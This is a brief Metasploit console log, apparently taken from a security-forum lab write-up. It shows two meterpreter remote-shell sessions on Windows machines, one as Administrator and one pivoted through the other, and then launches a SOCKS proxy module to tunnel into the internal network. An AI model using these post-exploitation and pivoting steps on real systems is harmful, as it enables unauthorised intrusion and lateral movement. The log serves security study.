 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-KRRPUQTVBKL\Administrator @ WIN-KRRPUQTVBKL 192.168.146.129:8866 -> 192.168.146.136:54629 (192.1
68.146.136)
3 meterpreter x86/windows THO\yangyang @ THO-PC 192.168.11.130:59357 -> 192.168.11.131:3333 via sess
ion 1 (192.168.11.131)
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvport 6998
srvport => 6998
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 2.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
先知社区